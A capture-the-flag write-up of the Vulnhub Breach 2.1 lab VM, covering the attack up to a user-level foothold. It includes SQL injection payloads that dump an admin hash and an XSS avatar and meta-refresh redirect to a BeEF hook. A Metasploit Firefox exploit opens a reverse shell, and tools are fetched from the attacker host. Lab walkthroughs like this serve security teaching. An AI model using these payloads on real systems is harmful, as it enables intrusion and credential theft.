An Office Space themed VM Breach 2.1 written by mrb3n, was a continuation on Breach 1.0, which I enjoyed so I downloaded it to continue on. Big thanks to mrb3n for creating this system and Vulnhub for providing it!
Description
Second in a multi-part series, Breach 2.0 is a boot2root/CTF challenge which attempts to showcase a real-world scenario, with plenty of twists and trolls along the way.
The VM is configured with a static IP (192.168.110.151) so you’ll need to configure your host only adaptor to this subnet. Sorry! Last one with a static IP ;)
A hint: Imagine this as a production environment during a busy work day.
Shout-out to knightmare for many rounds of testing and assistance with the final configuration as well as rastamouse, twosevenzero and g0blin for testing and providing valuable feedback. As always, thanks to g0tmi1k for hosting and maintaining #vulnhub.
VirtualBox users: if the screen goes black on boot once past the grub screen make sure to go to settings —> general, and make sure it says Type: Linux Version: Debian 64bit
If you run into any issues, you can find me on Twitter: https://twitter.com/mrb3n813 or on IRC in #vulnhub.
Looking forward to the write-ups, especially any unintended paths to local/root.
Happy hunting!
Enumeration
As the VM is set to a static IP, we get to skip the host enumration phase and go straight into service enumeration. Going to start off with NMAP even though that was pointless in Breach 1.0.
root@kali:~/evidence/breach 2.1# nmap -p 0-65535 192.168.110.151 -sV
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2016-09-22 15:40 MDT
Nmap scan report for 192.168.110.151
Host is up (0.00017s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
48166/tcp open status 1 (RPC #100024)
65535/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
MAC Address: 00:0C:29:5C:D5:2A (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.76 seconds
root@kali:~/evidence/breach 2.1# -Right off the bat this one worked and provided 3 odd ports. Lets start with SSH, see if that gets us somewhere.
root@kali:~/evidence/breach 2.1# ssh 192.168.110.151 -p 65535
The authenticity of host '[192.168.110.151]:65535 ([192.168.110.151]:65535)' can't be established.
ECDSA key fingerprint is SHA256:r3uJxHJmvGvDbfvH0Y90EO5UAQNeokBIsxs6eDNpEdU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[192.168.110.151]:65535' (ECDSA) to the list of known hosts.
#############################################################################
# Welcome to Initech Cyber Consulting, LLC #
# All connections are monitored and recorded #
# Unauthorized access is encouraged #
# Peter, if that's you - the password is in the source. #
# Also, stop checking your blog all day and enjoy your vacation! #
#############################################################################
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
Permission denied (publickey,password).
root@kali:~/evidence/breach 2.1# -Looks like we found a valid SSH service. Interesting comment though. Lets try to connect as peter.
root@kali:~/evidence/breach 2.1# ssh [email protected] -p 65535
#############################################################################
# Welcome to Initech Cyber Consulting, LLC #
# All connections are monitored and recorded #
# Unauthorized access is encouraged #
# Peter, if that's you - the password is in the source. #
# Also, stop checking your blog all day and enjoy your vacation! #
#############################################################################
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
Connection to 192.168.110.151 closed.
root@kali:~/evidence/breach 2.1#I tried a bunch of passwords here, simple things like peter, gibbons, initech, and then I noticed the hint in the source. At that point I attempted in the source but that failed, and finally tried inthesource which worked!
But immediately connection closed. Odd. But something did happen so lets scan once again.
root@kali:~/evidence/breach 2.1# nmap -p 0-65535 192.168.110.151 -sV
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2016-09-22 15:48 MDT
Nmap scan report for 192.168.110.151
Host is up (0.00022s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
48166/tcp open status 1 (RPC #100024)
65535/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
MAC Address: 00:0C:29:5C:D5:2A (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.37 seconds
root@kali:~/evidence/breach 2.1# -Excellent, web is now open. Lets take a look.

<!DOCTYPE html>
<html>
<head>
<title>Initech Cyber Consulting, LLC</title>
</head>
<body>
<center><h1>Welcome to Initech Cyber Consulting, LLC<h1></center>
<center><IMG SRC="/images/beef.jpg" WIDTH=500 HEIGHT=500></center>
<p><b>They really shouldn't have taken my stapler away...</b></p>
<!--I like hints! Here at Initech we don't trust our users and either should you!-->
<!--I'm not just going to stick creds here, really, I'm not. Sorry-->
</body>
</html>Hah nice troll in the source. Attempted to look into /images but got a 403, and nothing of interest in the image. The ssh login banner mentioned a blog lets see if that exists in /blog/. If not its off to dirbuster.

Excellent, found his blog. Comment referenced him logging in often, perhaps that will be useful. But lets do some quick tests to see if anything on the main site is exploitable.
root@kali:~/evidence/breach 2.1# sqlmap -u http://192.168.110.151/blog/index.php?search=
_
___ ___| |_____ ___ ___ {1.0.8.2#dev}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:00:30
[16:00:30] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[16:00:30] [INFO] testing connection to the target URL
[16:00:30] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[16:00:30] [INFO] testing if the target URL is stable
[16:00:31] [INFO] target URL is stable
[16:00:31] [INFO] testing if GET parameter 'search' is dynamic
[16:00:31] [INFO] confirming that GET parameter 'search' is dynamic
[16:00:31] [INFO] GET parameter 'search' is dynamic
[16:00:31] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[16:00:31] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting attacks
[16:00:31] [INFO] testing for SQL injection on GET parameter 'search'
[16:00:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:00:32] [WARNING] reflective value(s) found and filtering out
[16:00:32] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[16:00:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:00:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:00:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[16:00:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:00:32] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[16:00:32] [INFO] testing 'MySQL inline queries'
[16:00:32] [INFO] testing 'PostgreSQL inline queries'
[16:00:32] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:00:32] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[16:00:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:00:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:00:33] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:00:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[16:01:13] [INFO] GET parameter 'search' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[16:01:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:01:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:01:26] [INFO] target URL appears to be UNION injectable with 9 columns
[16:01:26] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 99 HTTP(s) requests:
---
Parameter: search (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: search=%' AND SLEEP(5) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: search=%' UNION ALL SELECT CONCAT(0x717a626271,0x49754a594e6e62744f635456445651435147664f4b51734967784154555555634e754c59686e4f47,0x716b6b6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- kBSI
---
[16:01:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8.0 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[16:01:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.110.151'
[*] shutting down at 16:01:34
root@kali:~/evidence/breach 2.1#Sweet, looks like we did find an SQLi in the search function and managed to get a couple of pieces of version information. Lets proceed to pillage the village.
First: -dbs
[16:03:41] [INFO] fetching database names
[16:03:41] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] blog
[*] information_schema
[*] mysql
[*] oscommerce
[*] performance_schema
[16:03:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.110.151'
[*] shutting down at 16:03:41Next: -D blog --tables
[16:05:19] [INFO] fetching tables for database: 'blog'
[16:05:19] [WARNING] reflective value(s) found and filtering out
Database: blog
[10 tables]
+-----------------------+
| blogphp_blogs |
| blogphp_cat |
| blogphp_comments |
| blogphp_files |
| blogphp_links |
| blogphp_pages |
| blogphp_stats |
| blogphp_subscriptions |
| blogphp_templates |
| blogphp_users |
+-----------------------+
[16:05:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.110.151'
[*] shutting down at 16:05:19Finally -D blog -T blogphp_users --dump. And…
[16:18:04] [WARNING] table 'blogphp_users' in database 'blog' appears to be empty
Database: blog
Table: blogphp_users
[0 entries]
+----+-----+-----+-----+-----+------+------+-------+-------+-------+-------+--------+--------+--------+---------+----------+----------+
| id | msn | aim | url | icq | name | bday | yahoo | email | mlist | gtalk | logged | date | avatar | level | username | password |
+----+-----+-----+-----+-----+------+------+-------+-------+-------+-------+--------+--------+--------+---------+----------+----------+
+----+-----+-----+-----+-----+------+------+-------+-------+-------+-------+--------+--------+--------+---------+----------+----------+
[16:18:04] [INFO] table 'blog.blogphp_users' dumped to CSV file '/root/.sqlmap/output/192.168.110.151/dump/blog/blogphp_users.csv'
[16:18:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.110.151'
[*] shutting down at 16:18:04Garbage. However doing the same on a different db -D oscommerce -T osc_administrators --dump does yeild some fruit.
[16:20:54] [INFO] analyzing table dump for possible password hashes
Database: oscommerce
Table: osc_administrators
[1 entry]
+----+-----------+-------------------------------------+
| id | user_name | user_password |
+----+-----------+-------------------------------------+
| 1 | admin | 685cef95aa31989f2edae5e055ffd2c9:32 |
+----+-----------+-------------------------------------+
[16:20:54] [INFO] table 'oscommerce.osc_administrators' dumped to CSV file '/root/.sqlmap/output/192.168.110.151/dump/oscommerce/osc_administrators.csv'
[16:20:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.110.151'
[*] shutting down at 16:20:54Running that through an online cracker we recieve 32admin as the password.

Have not found where to use admin:32admin but we’ll keep that around.
Going back to the blog I register a new user and start exploring what is possible. Interesting enough there is a location for an avatar but it doesn’t seem to care what kind of URL is placed in there. Considering I’d like to do a beef exploit or client side attack of some kind lets pre-populate that and listen with netcat. http://192.168.110.139:8000/beefhook.js
After a bit:
root@kali:~/evidence/breach 2.1# nc -lvp 8000
listening on [any] 8000 ...
192.168.110.151: inverse host lookup failed: Unknown host
connect to [192.168.110.139] from (UNKNOWN) [192.168.110.151] 38808
GET /beefhook.js HTTP/1.0
Host: 192.168.110.139:8000
Connection: close
^C
root@kali:~/evidence/breach 2.1# -Excellent, client side attacks very cool. But try as I might I can’t get the exploit to do much more than what would amount to stealing cookies. Looking on exploit-db for blogphp xss I find this. I then set a new user to <META http-equiv="refresh" content="0;URL=http://192.168.110.139:3000/demos/basic.html">.

Got a hook! ok now to redirect them to metasploit. Because I prefer shells.
msf > use exploit/multi/browser/firefox_proto_crmfrequest
msf exploit(firefox_proto_crmfrequest) > show options
Module options (exploit/multi/browser/firefox_proto_crmfrequest):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDONNAME HTML5 Rendering Enhancements yes The addon name.
AutoUninstall true yes Automatically uninstall the addon after payload execution
CONTENT no Content to display inside the HTML <body>.
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)
msf exploit(firefox_proto_crmfrequest) > set SRVHOST 192.168.110.139
SRVHOST => 192.168.110.139
msf exploit(firefox_proto_crmfrequest) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
firefox/exec normal Firefox XPCOM Execute Command
firefox/shell_bind_tcp normal Command Shell, Bind TCP (via Firefox XPCOM script)
firefox/shell_reverse_tcp normal Command Shell, Reverse TCP (via Firefox XPCOM script)
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
msf exploit(firefox_proto_crmfrequest) > set LHOST 192.168.110.139
LHOST => 192.168.110.139
msf exploit(firefox_proto_crmfrequest) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.110.139:4444
[*] Using URL: http://192.168.110.139:8080/dR1Ueh0yC2a
[*] Server started.
msf exploit(firefox_proto_crmfrequest) >
[*] Gathering target information for 192.168.110.151
[*] Sending HTML response to 192.168.110.151
[*] Sending HTML
[*] Sending the malicious addon
[*] Command shell session 2 opened (192.168.110.139:4444 -> 192.168.110.151:42650) at 2016-09-23 10:25:05 -0600
msf exploit(firefox_proto_crmfrequest) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 shell firefox 192.168.110.139:4444 -> 192.168.110.151:42650 (192.168.110.151)
msf exploit(firefox_proto_crmfrequest) > use post/multi/manage/shell_to_meterpreter
msf post(shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on.
msf post(shell_to_meterpreter) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 shell firefox 192.168.110.139:4444 -> 192.168.110.151:42719 (192.168.110.151)
msf post(shell_to_meterpreter) > set session 2
session => 2
msf post(shell_to_meterpreter) > run
\
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.110.139:4433
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.110.151
[*] Command stager progress: 100.00% (668/668 bytes)
[*] Post module execution completed
msf post(shell_to_meterpreter) > \[*] Meterpreter session 3 opened (192.168.110.139:4433 -> 192.168.110.151:53475) at 2016-09-23 11:09:49 -0600
msf post(shell_to_meterpreter) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 shell firefox 192.168.110.139:4444 -> 192.168.110.151:42719 (192.168.110.151)
3 meterpreter x86/linux uid=1000, gid=1000, euid=1000, egid=1000, suid=1000, sgid=1000 @ breach2 192.168.110.139:4433 -> 192.168.110.151:53475 (192.168.110.151)
msf post(shell_to_meterpreter) >Excellent, from beef to meterpreter. Sadly we do not have root just yet so we have a bit more work to do. Let’s start with some enumeration.
meterpreter > sysinfo
Computer : breach2
OS : Linux breach2 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08) (x86_64)
Architecture : x86_64
Meterpreter : x86/linux
meterpreter > shell
Process 3098 created.
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ wget http://192.168.110.139:8000/enum/LinEnum.sh
wget http://192.168.110.139:8000/enum/LinEnum.sh
converted 'http://192.168.110.139:8000/enum/LinEnum.sh' (ANSI_X3.4-1968) -> 'http://192.168.110.139:8000/enum/LinEnum.sh' (UTF-8)
--2016-09-23 14:35:23-- http://192.168.110.139:8000/enum/LinEnum.sh
Connecting to 192.168.110.139:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 40154 (39K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh 100%[=====================>] 39.21K --.-KB/s in 0s
2016-09-23 14:35:23 (588 MB/s) - 'LinEnum.sh' saved [40154/40154]
$ sh LinEnum.sh
sh LinEnum.sh
-e
\e[00;31m#########################################################\e[00m
-e \e[00;31m#\e[00m \e[00;33mLocal Linux Enumeration & Privilege Escalation Script\e[00m \e[00;31m#\e[00m
-e \e[00;31m#########################################################\e[00m
-e \e[00;33m# www.rebootuser.com\e[00m
-e \e[00;33m# \e[00m
Debug Info
thorough tests = disabled
-e
-e \e[00;33mScan started at:
Fri Sep 23 14:35:31 EDT 2016
-e \e[00m
-e \e[00;33m### SYSTEM ##############################################\e[00m
-e \e[00;31mKernel information:\e[00m
Linux breach2 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08) x86_64 GNU/Linux
-e
-e \e[00;31mKernel information (continued):\e[00m
Linux version 3.16.0-4-amd64 ([email protected]) (gcc version 4.8.4 (Debian 4.8.4-1) ) #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08)
-e
-e \e[00;31mSpecific release information:\e[00m
PRETTY_NAME="Debian GNU/Linux 8 (jessie)"
NAME="Debian GNU/Linux"
VERSION_ID="8"
VERSION="8 (jessie)"
ID=debian
HOME_URL="http://www.debian.org/"
SUPPORT_URL="http://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
-e
-e \e[00;31mHostname:\e[00m
breach2
-e
-e \e[00;33m### USER/GROUP ##########################################\e[00m
-e \e[00;31mCurrent user/group info:\e[00m
uid=1000(peter) gid=1000(peter) groups=1000(peter),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),111(scanner),115(bluetooth),1003(fishermen)
-e
-e \e[00;31mUsers that have previously logged onto the system:\e[00m
Username Port From Latest
root tty1 Mon Jul 18 21:27:06 -0400 2016
peter pts/0 192.168.110.139 Fri Sep 23 12:23:16 -0400 2016
blumbergh tty1 Mon Jul 18 21:26:51 -0400 2016
milton pts/0 localhost Wed Jul 20 21:04:18 -0400 2016
-e
... snip ...
-e \e[00;33mWe can sudo without supplying a password!\e[00m
Matching Defaults entries for peter on breach2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on breach2:
(root) NOPASSWD: /etc/init.d/apache2
-e
-e \e[00;31mAre permissions on /home directories lax:\e[00m
total 20K
drwxr-xr-x 5 root root 4.0K Jun 19 16:42 .
drwxr-xr-x 22 root root 4.0K Jun 20 14:21 ..
drwxr-xr-x 2 blumbergh blumbergh 4.0K Jun 19 16:42 bill
drwxr-xr-x 16 milton milton 4.0K Jul 20 21:04 milton
drwxr-xr-x 19 peter peter 4.0K Jul 20 21:04 peter
-e
... snip ...
-e \e[00;31mListening TCP:\e[00m
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:65535 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:51407 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:2323 0.0.0.0:* LISTEN -
tcp 0 0 192.168.110.151:46316 192.168.110.139:3000 TIME_WAIT -
tcp 0 0 192.168.110.151:53475 192.168.110.139:4433 ESTABLISHED 1878/oBFXi
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::57749 :::* LISTEN -
-e
... snip ...
$ -Ok some things of interest, Milton recently logged in, 2323 is open locally, and peter can run apache2 as root without a password. The extra port is of biggest interest to me so lets try connecting to it.
$ telnet localhost 2323
telnet localhost 2323
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
29 45'46" N 95 22'59" W
breach2 login:Connection prompts us for a password, but the banner is interesting. Lets go to google to see where 29 45'46" N 95 22'59" W is.

Looks like Houston Police Officer Memorial. Kind of odd. At this point I’m pretty sure I need to login as Milton but the only known password I have is 32admin, and potentially the clue from the geo location. I attempt to login with a couple passwords all fail until I try…
$ telnet localhost 2323
telnet localhost 2323
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
29 45'46" N 95 22'59" W
breach2 login: milton
milton
Password: Houston
Last login: Wed Jul 20 21:04:18 EDT 2016 from localhost on pts/0
Linux breach2 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08) x86_64
29 45'46" N 95 22'59" W
3
2
1
Whose stapler is it?mine
mine
Woot!
milton@breach2:~$As I am supposed to be milton when asked ‘Whose stapler is it?’ the proper response would be mine. Heh amusing. But now I’m logged in as Milton!
After doing a bit of enumeration and digging on milton’s profile I stumble acorss something quite interesting.
milton@breach2:~$ cat .profile
cat .profile
# ~/.profile: executed by the command interpreter for login shells.
# This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login
# exists.
# see /usr/share/doc/bash/examples/startup-files for examples.
# the files are located in the bash-doc package.
# the default umask is set in /etc/profile; for setting the umask
# for ssh logins, install and configure the libpam-umask package.
#umask 022
# if running bash
if [ -n "$BASH_VERSION" ]; then
# include .bashrc if it exists
if [ -f "$HOME/.bashrc" ]; then
. "$HOME/.bashrc"
fi
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/bin" ] ; then
PATH="$HOME/bin:$PATH"
fi
python /usr/local/bin/cd.py
sudo /etc/init.d/nginx start &> /dev/null
sudo() {
echo "Sorry, user milton may not run sudo on breach2."
}
readonly -f sudo
milton@breach2:~$ -Looks like when I logged into Milton’s account there should be a new service for nginx! Also interesting that there is a sudo function. Executing the real sudo I see the following:
milton@breach2:~$ /usr/bin/sudo -l
Matching Defaults entries for milton on breach2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User milton may run the following commands on breach2:
(root) NOPASSWD: /etc/init.d/nginx
milton@breach2:~$ -I sense a privilege escalation in the near future! Lets see what port this new nginx server is listening on.
milton@breach2:~$ netstat -nao | grep tcp | grep LISTEN
netstat -nao | grep tcp | grep LISTEN
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:65535 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:51407 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:2323 0.0.0.0:* LISTEN off (0.00/0/0)
tcp6 0 0 :::8888 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::111 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::80 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::57749 :::* LISTEN off (0.00/0/0)
milton@breach2:~$ -Looks like tcp/8888 is new. Lets connect and see what it is.

Excellent, oscommerce. As its the same db name as the SQL server we previously compromised, chances are the credentials admin:32admin will work.
However, attempting to use them in the /admin/ folder fails! After doing a bit of research the 32 is just a “salt” mechanism (which I should have picked up on since the hash in the database was hash:32) so the account is really at the defaults of admin/admin. Lets give that a go.
